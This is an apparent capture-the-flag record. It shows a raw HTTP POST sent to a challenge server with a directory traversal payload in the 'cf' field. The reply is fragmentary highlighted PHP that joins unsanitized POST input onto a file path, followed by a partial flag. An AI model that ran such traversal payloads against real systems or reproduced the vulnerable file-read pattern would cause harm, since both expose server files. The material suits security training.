 Raw Params Headers Hex
POST / HTTP/1.1
Host: 124.70.0.162:24693
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=bj77qhdsdmamdc6aj8ej296ldq;
_csrf=2ad66f6ae732cf1e2e808b9db3480dc6174213e17a997e50c4feba733f0bd089a%3A2%
3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22hKRajGrvTxQJFIdz
NzIJ6b8UYNVaBY7D%22%3B%7D
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
cf=../../../../../../../../../../../etc/gcbcgffhac/egdcbahfbh/dedhfgiaai/dajfeeacie/aeebhaaejd/fl44444
4g&field=cf
Raw Headers Hex
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;highlight_file</span><sp
#007700">(</span><span style="color: #0000BB">__FILE_
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&n
#DD0000">"your&nbsp;flag&nbsp;is&nbsp;in&nbsp;so
tc&nbsp;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="co
#0000BB">$fielf</span><span style="color: #007700">=
#0000BB">$_POST</span><span style="color: #007700">
#DD0000">"field"</span><span style="color: #007700">
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="co
style="color: #007700">=</span><span style="color:
#DD0000">"/tmp/app_auth/cfile/"</span><span style="
#007700">.</span><span style="color: #0000BB">$_POS
#007700">[</span><span style="color: #DD0000">'cf'</
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="c
#0000BB">file_exists</span><span style="color: #007700
#0000BB">$cf</span><span style="color: #007700">)){<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
an style="color: #0000BB">$cf</span><span style="color:
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
n style="color: #0000BB">$field</span><span style="colo
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&n
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
style="color: #DD0000">""</span><span style="color: #0
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span sty
#0000BB">?&gt;</span>
</span>
</code>your flag is in some file in /etc CISCN{59514-Ce